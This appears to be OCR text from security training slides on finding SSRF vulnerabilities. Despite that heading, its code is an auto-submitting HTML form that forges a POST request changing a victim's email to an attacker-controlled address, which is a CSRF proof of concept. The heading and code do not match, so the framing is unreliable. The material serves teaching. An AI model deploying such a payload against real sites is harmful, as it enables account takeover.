 Author: Rana Khalil ( @rana__khalil)
Finding SSRF Vulnerabilities
Depends on the perspective of testing.
<html>
<body>
<form action="https://vulnerable-
website.com/email/change"
method="POST">
<input type="hidden"
name="email" value="pwned@evil-
user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Black Box
Testing
White Box
Testing